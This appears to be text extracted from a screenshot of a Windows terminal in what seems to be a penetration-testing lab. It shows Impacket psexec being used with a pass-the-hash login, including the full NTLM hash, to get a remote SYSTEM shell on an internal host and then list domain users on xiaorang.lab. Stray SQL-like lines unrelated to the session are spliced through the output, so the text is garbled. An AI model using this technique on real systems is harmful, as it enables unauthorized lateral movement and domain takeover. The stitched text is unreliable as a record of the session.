 C:\Windows\System32\cmd.ex
(c) Microsoft Corporation。保留所有权利。
D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples>python psexec.py Administrator@172.22.4.4
5  -hashes 00000000000000000000000000000000:ba21c629d9fd56aff10c3e826323e6ab -codec gbk
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
SELECT *
[*] Requesting shares on 172.22.4.45.....
[*] Found writable share ADMIN$
[*] Uploading file KSddukFO.exe
FROM World
[*] Opening SVCManager on 172.22.4.45.....
[*] Creating service rDAv on 172.22.4.45.....
[*] Starting service rDAv.....
WHERE "Someone"
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
LIKE '%You%'
C:\Windows\system32> net user /domain
这项请求将在域 xiaorang.lab 的域控制器处理。
\\DC01.xiaorang.lab 的用户帐户
...
-------------------------------------------------------------------------------
/> no results !
Administrator            Aldrich                  DefaultAccount
Guest                    krbtgt                   Marcus
命令运行完毕，但发生一个或多个错误。
C:\Windows\system32> cd c:/users